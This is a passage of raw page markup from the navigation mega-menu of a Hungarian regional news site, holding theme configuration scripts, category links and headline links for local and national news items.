text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1519";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6603";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1651";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" class="td-image-wrap " title="Élő plakátok a múltból" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" title="Élő plakátok a múltból">Élő plakátok a múltból</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/"  rel="bookmark" class="td-image-wrap " title="Valentin-napi különkiadás párkeresőknek" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valentin-napi_kulonkiadas_parkeresoknek-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/"  rel="bookmark" title="Valentin-napi különkiadás párkeresőknek">Valentin-napi különkiadás párkeresőknek</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/"  rel="bookmark" class="td-image-wrap " title="Megnyílt a nevezés a Bartók Világversenyre" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megnyilt_a_nevezes_a_Bartok_Vilagversenyre-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/"  rel="bookmark" title="Megnyílt a nevezés a Bartók Világversenyre">Megnyílt a nevezés a Bartók Világversenyre</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" class="td-image-wrap " title="Még mindig keresik Mátyást, akiért az ország aggódik" ><span class="lazyload 